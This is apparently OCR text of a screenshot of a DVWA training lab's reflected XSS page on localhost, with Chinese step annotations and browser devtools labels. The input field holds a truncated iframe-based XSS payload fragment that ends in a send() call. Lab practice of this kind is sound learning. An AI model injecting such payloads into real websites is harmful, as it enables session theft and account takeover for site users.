 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? +t, null);x.send()"></iframe> Submit
2.点击submit按钮提交攻击
1.输入payload
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源... 类型 传输 大小 时间线
• 请进行至少一项请求，或者 重新载入 此页面以查阅详细的网络活动信息。
• 点击 按钮开始性能分析。
没有请求